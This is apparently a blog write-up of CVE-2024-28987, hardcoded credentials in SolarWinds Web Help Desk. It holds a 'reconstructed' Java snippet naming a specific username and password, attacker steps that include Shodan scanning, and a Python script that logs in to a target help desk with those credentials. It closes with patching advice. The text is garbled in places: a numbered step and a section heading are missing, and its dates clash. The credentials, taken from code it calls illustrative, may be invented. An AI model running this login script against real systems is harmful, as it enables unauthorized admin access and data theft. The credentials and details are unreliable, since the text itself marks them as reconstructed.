
SolarWinds Web Help Desk (WHD) is widely used in businesses for managing IT tickets, assets, and support. But in early 2024, security researchers uncovered a critical vulnerability—CVE-2024-28987—that rocked the IT world. This flaw is about hardcoded credentials left in the product, which lets remote, unauthenticated users walk right into the administrative backend and change core data. Here’s an exclusive, step-by-step look into the vulnerability, how it works, and what you can do about it.
What Is CVE-2024-28987?
In version 12.8.3 and possibly earlier, SolarWinds WHD contains a secret hardcoded username and password inside its application code. Anyone aware of these credentials can bypass normal authentication, access private admin pages, and manipulate internal data such as tickets, users, and even configuration. No special privileges are necessary.
Affected Module: Application authentication code
> Reference:
> NIST NVD Listing for CVE-2024-28987
> SolarWinds Security Advisory
Understanding the Flaw
Upon installation, WHD initializes several internal accounts. One of them, intended for “maintenance” or “support”, is created every time. The credentials for this account are identical across every deployment and cannot be changed by users.
Here is a reconstructed code snippet showing the vulnerable part (for illustration)
// File: /com/solarwinds/whd/auth/InternalAuth.java
private static final String HARDCODED_USER = "whdsupport";
private static final String HARDCODED_PASS = "SlarW1nds2024!";
public User authenticate(String username, String password) {
if (username.equals(HARDCODED_USER) && password.equals(HARDCODED_PASS)) {
return getInternalSupportUser();
}
// continue normal auth flow
}
The application checks if you log in with these magic credentials, then grants full access.
How an Attacker Can Exploit It
Let’s see how an exploit would work. This will demonstrate just how dangerous hardcoded credentials can be.
1. Find Public-Facing WHD
Attackers scan for open WHD web interfaces, usually found at http[s]://target-domain:8081/ or similar ports. Tools like Shodan (https://www.shodan.io/search?query=solarwinds+web+help+desk) make this easy.
3. Gain Admin Panel Access
Once logged in, they have access like a support admin. This can include ticket histories, sensitive customer information, settings, even email dispatch and database connections.
4. Modify or Steal Data
They can create, edit, or delete tickets, reset user accounts, upload files, and potentially pivot deeper into the organization’s network.
Here’s a basic script to automate this for an attacker (for educational use only)
import requests
TARGET = "https://victim.company.com:8081";
LOGIN_URL = f"{TARGET}/helpdesk/WebObjects/Helpdesk.woa"
username = "whdsupport"
password = "SlarW1nds2024!"
session = requests.Session()
# Fetch login page to get session cookies
session.get(LOGIN_URL)
# Attempt login
data = {
'username': username,
'password': password,
'action': 'login'
}
resp = session.post(LOGIN_URL, data=data, verify=False)
if "Dashboard" in resp.text:
print(f"[+] Login successful at {LOGIN_URL}")
# Now interact with the backend as admin
else:
print("[-] Login failed (credentials may be patched)")
Update Immediately:
Download and install the latest patched version from SolarWinds Downloads.
Change All Other Accounts:
If you find traces of this account being used, rotate passwords for all normal users, since attackers can create or reset accounts.
Learn More
- Official Advisory: SolarWinds Security Advisory
- CVE Details: NVD Entry for CVE-2024-28987
- Community Writeup: Github: SolarWinds WHD Hardcoded Credential
Conclusion
Hardcoded credentials are a catastrophic security blunder—and CVE-2024-28987 is proof. If you use SolarWinds Web Help Desk, patch right away and never let unnecessary services face the open Internet. With tools and scripts already out there, you can bet attackers are scanning and exploiting this one right now.
Timeline
Published on: 08/21/2024 22:15:04 UTC
Last modified on: 08/22/2024 12:48:02 UTC